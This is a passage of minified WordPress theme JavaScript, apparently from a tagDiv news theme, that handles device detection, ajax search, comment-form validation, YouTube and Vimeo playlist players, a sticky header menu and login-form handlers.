(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parent().parent().addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?"":window[a]},
isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=
b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var f=a%1===.5*d;var h=Math.floor(a);if(f)switch(c){case "PHP_ROUND_HALF_DOWN":a=h+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=h+h%2*d;break;
case "PHP_ROUND_HALF_ODD":a=h+!(h%2);break;default:a=h+(0<d)}return(f?a:Math.round(a))/b}}})();var tdSite={},tdScrollToTopIsVisible=!1,tdResizeVideoTimer;jQuery(window).ready(function(){jQuery(".td-scroll-up").click(function(){tdScrollToTopIsVisible=!1;jQuery(this).removeClass("td-scroll-up-visible");window.scrollTo(0,0);return!1});tdSite.retina();tdSite.mobileMenu();tdSite.openCloseSearchBox();tdSite.resizeVideos();tdSite.validateCommentsForm();jQuery("input, textarea").placeholder()});
(function(){tdSite={tdEventsScrollToTop:function(a){400<a?!1===tdScrollToTopIsVisible&&(tdScrollToTopIsVisible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===tdScrollToTopIsVisible&&(tdScrollToTopIsVisible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"))},resizeVideos:function(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){if(!jQuery(this).parent().hasClass("td_wrapper_playlist_player_youtube")){var a=jQuery(this);a.attr("width","100%");var b=
a.width();a.css("height",.5625*b,"important")}});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){if(!jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo")){var a=jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")}});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this);a.css("width","100%");var b=a.width();a.css("height",.6*b,"important")});jQuery(document).find('iframe[src*="facebook.com/plugins/video.php"]').each(function(){var a=
jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")})},retina:function(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))},mobileMenu:function(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?
jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),
a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})},openCloseSearchBox:function(){jQuery("#td-header-search-button").click(function(){jQuery("body").addClass("td-search-opened");window.scrollTo(0,0);var a=jQuery("#td-header-search");setTimeout(function(){a.focus()},1300)});jQuery(".td-search-close a").click(function(){jQuery("body").removeClass("td-search-opened")})},validateCommentsForm:function(){jQuery(".comment-form").submit(function(a){jQuery("form#commentform :input").each(function(){var b=
jQuery(this),c=jQuery(this).parent().parent();b.attr("aria-required")&&(""==b.val()?(a.preventDefault(),c.addClass("td-comment-form-warnings"),"comment"==b.attr("id")?(c.find(".td-warning-comment").show(200),b.css("border","1px solid #ff7a7a")):"author"==b.attr("id")?(c.find(".td-warning-author").show(200),b.css("border","1px solid #ff7a7a")):"email"==b.attr("id")&&(c.find(".td-warning-email").show(200),b.css("border","1px solid #ff7a7a"))):"email"==b.attr("id")&&!1===tdUtil.isEmail(b.val())&&(a.preventDefault(),
c.addClass("td-comment-form-warnings"),c.find(".td-warning-email-error").show(200)))})});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"==b.attr("id")?(a.find(".td-warning-comment").hide(200),b.css("border","1px solid #e1e1e1")):"author"==b.attr("id")?(a.find(".td-warning-author").hide(200),b.css("border","1px solid #e1e1e1")):"email"==b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),
b.css("border","1px solid #e1e1e1"))})})}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).click(function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").click(function(a){a.preventDefault();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});
jQuery("#td-header-search").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");
!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},process_ajax_response:function(a){var b=
jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})}}})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(w){}"ready"==c&&!h&&(h=!0);if(a.origin!=r)return!1;a=b.value;var d=b.data,A=""===A?null:b.player_id;b=A?f[A][c]:f[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);A&&c.push(A);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(f[c]||(f[c]={}),f[c][a]=b):f[a]=b}var f={},h=!1,r="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}r=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var f=this.element,h=""!==f.id?f.id:null,r=c&&c.constructor&&c.call&&c.apply?null:c;(c=c&&c.constructor&&c.call&&c.apply?c:null)&&d(a,c,h);b(a,r,f);return this},addEvent:function(a,c){if(!this.element)return!1;var f=this.element,r=""!==f.id?f.id:null;d(a,c,r);"ready"!=a?b("addEventListener",a,f):"ready"==a&&h&&c.call(null,r);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&f[d]){if(!f[d][a]){d=!1;break a}f[d][a]=null}else{if(!f[a]){d=
!1;break a}f[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),f=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",f);for(var h=c.parent().find(".td_click_video_youtube"),r=0;r<h.length;r++)jQuery(h[r]).data("player-id",f),r+1<h.length?jQuery(h[r]).data("next-video-id",jQuery(h[r+1]).data("video-id")):jQuery(h[r]).data("next-video-id",
jQuery(h[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+"></div>");c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay},height:"100%",width:"100%",videoId:b,events:{onStateChange:c.onPlayerStateChange}})}},onPlayerStateChange:function(a){if(a.data===
YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_youtube"),b.length&&(a=jQuery(b).data("video-id")));""!==a&&c.playVideo(a)}else YT.PlayerState.PAUSED&&c.playStatus()},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},
pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),b=0;b<a.length;b++)0!==tdVimeoPlayers.addPlayer(jQuery(a[b])).autoplay&&(tdVimeoPlayers.existingAutoplay=!0);jQuery(".td_click_video_vimeo").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==
b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),
f=0;f<d.length;f++)jQuery(d[f]).data("player-id",b),f+1<d.length?jQuery(d[f]).data("next-video-id",jQuery(d[f+1]).data("video-id")):jQuery(d[f]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?(a.autoplay=
1,void 0!==c?a.createPlayer(c):a.playerPlay()):"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,r=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(r);c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+
a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus();c.autoplay=1});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");
b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.autoplay=1;c.player.api("play")},playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};
return c}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.scroll();
tdCustomEvents._callback_scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize()});setInterval(function(){tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdCustomEvents._lazy_callback_resize_100())},
100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,tdSite.tdEventsScrollToTop(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdAjaxCount={};
(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();var tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){},_callback_resize:function(){},_lazy_callback_scroll_100:function(){},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdAffix.setWPAdminBarPosition()},_lazy_callback_resize_500:function(){clearTimeout(tdResizeVideoTimer);tdResizeVideoTimer=setTimeout(function(){tdSite.resizeVideos()},200)}}})();var tdAffix={};
(function(){tdAffix={_menu:void 0,_menuHeight:void 0,_nextElement:void 0,_currentPosition:void 0,_previousScrolledPosition:0,_previousScrolledDistance:0,_isUp:0,_marginFakeWidth:30,_marginFakeColor:void 0,_wpadminbar:void 0,_wpadminbarFirstPositionCheck:!1,_wpadminbarHeight:0,init:function(a){a=jQuery("."+a);a.length&&(tdAffix._menu=a,tdAffix._menuHeight=a.outerHeight(!0),tdAffix._nextElement=a.next(),tdAffix._previousScrolledPosition=tdEvents.window_pageYOffset,tdAffix._previousScrolledPosition>
tdAffix._menuHeight?(tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._nextElement.css("padding-top",tdAffix._menuHeight)):tdAffix._currentPosition=0,tdAffix._marginFakeColor=tdAffix._menu.css("background-color"),jQuery(document.body).hasClass("admin-bar")&&(a=jQuery("<div></div>"),jQuery(document.body).prepend(a),tdAffix._wpadminbarHeight=a.offset().top,a.remove()),tdAffix.setWPAdminBarPosition());tdAffix.log(tdAffix._currentPosition+
" : "+tdAffix._menuHeight)},_addMarginFake:function(){void 0!==tdAffix._menu&&(tdAffix._menu.css("border-top-width",tdAffix._marginFakeWidth),tdAffix._menu.css("border-top-style","solid"),tdAffix._menu.css("border-top-color",tdAffix._marginFakeColor),tdAffix._menu.css("height",tdAffix._menuHeight+tdAffix._marginFakeWidth))},_removeMarginFake:function(){void 0!==tdAffix._menu&&(tdAffix._menu.css("border-top-width",""),tdAffix._menu.css("border-top-style",""),tdAffix._menu.css("border-top-color",""),
tdAffix._menu.css("height",""))},_setMenuToOriginalState:function(){void 0!==tdAffix._menu&&(tdAffix._currentPosition=0,tdAffix._menu.css("position",""),tdAffix._menu.css("top",""),tdAffix._nextElement.css("padding-top",""),tdAffix._previousScrolledPosition=tdEvents.scroll_window_scrollTop,tdAffix._removeMarginFake(),tdAffix._menu.hide().show(0))},scroll:function(){if(void 0!==tdAffix._menu)if(0!==tdAffix._currentPosition&&0>=tdEvents.scroll_window_scrollTop)tdAffix.log("special case"),tdAffix._setMenuToOriginalState();
else{tdAffix.log(tdEvents.scroll_window_scrollTop+" : "+tdAffix._previousScrolledPosition);tdAffix._checkWPAdminBarPosition();if(tdEvents.scroll_window_scrollTop>tdAffix._previousScrolledPosition)switch(tdAffix._currentPosition){case 0:tdAffix.log("down 0");tdEvents.scroll_window_scrollTop>tdAffix._menuHeight+tdAffix._wpadminbarHeight&&(tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._nextElement.css("padding-top",tdAffix._menuHeight));
break;case 1:tdAffix.log("down 1");break;case 2:tdAffix.log("down 2");var a=parseInt(tdAffix._menu.css("top").replace("px",""));tdEvents.scroll_window_scrollTop>a+tdAffix._menuHeight+tdAffix._marginFakeWidth&&(tdAffix._fastUp=!0,tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._removeMarginFake());break;case 3:!0===tdDetect.isIos&&0<tdAffix._isUp?(tdAffix._isUp=0,tdAffix.log("skip down")):(tdAffix.log("down 3"),tdAffix._currentPosition=
2,tdAffix._menu.css("position","absolute"),tdAffix._menu.css("top",tdAffix._previousScrolledPosition-tdAffix._marginFakeWidth+1),tdAffix._addMarginFake())}else if(tdEvents.scroll_window_scrollTop<tdAffix._previousScrolledPosition)switch(0>=tdAffix._isUp&&tdAffix._isUp++,tdAffix._currentPosition){case 0:tdAffix.log("up 0");break;case 1:tdAffix.log("up 1");tdAffix._previousScrolledPosition-tdEvents.scroll_window_scrollTop>=tdAffix._menuHeight?(tdAffix._currentPosition=3,tdAffix._menu.css("position",
"fixed"),tdAffix._menu.css("top",0),tdAffix._removeMarginFake()):(tdAffix._currentPosition=2,tdAffix._menu.css("position","absolute"),tdAffix._menu.css("top",tdEvents.scroll_window_scrollTop-tdAffix._menuHeight-tdAffix._marginFakeWidth),tdAffix._addMarginFake());break;case 2:tdAffix.log("up 2");a=parseInt(tdAffix._menu.css("top").replace("px",""));a>=tdEvents.scroll_window_scrollTop+tdAffix._previousScrolledDistance-tdAffix._marginFakeWidth&&(tdAffix._currentPosition=3,tdAffix._menu.css("position",
"fixed"),tdAffix._menu.css("top",0),tdAffix._removeMarginFake());break;case 3:tdAffix.log("up 3"),tdEvents.scroll_window_scrollTop<=tdAffix._wpadminbarHeight&&(tdAffix._currentPosition=0,tdAffix._setMenuToOriginalState())}tdAffix._previousScrolledPosition=tdEvents.scroll_window_scrollTop}},_checkWPAdminBarPosition:function(){!1===tdAffix._wpadminbarFirstPositionCheck&&(tdAffix.setWPAdminBarPosition(),tdAffix._wpadminbarFirstPositionCheck=!0)},setWPAdminBarPosition:function(){if(void 0===tdAffix._wpadminbar){var a=
jQuery("#wpadminbar");a.length&&(tdAffix._wpadminbar=a)}void 0!==tdAffix._wpadminbar&&(tdAffix._wpadminbar.css("position","absolute"),tdAffix._wpadminbar.css("top",0),tdAffix._wpadminbarHeight=tdAffix._wpadminbar.outerHeight())},log:function(a){}};tdAffix.init("td-header-wrap")})();
jQuery().ready(function(){jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");
700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-login-close a, .td-register-close a").on("click",
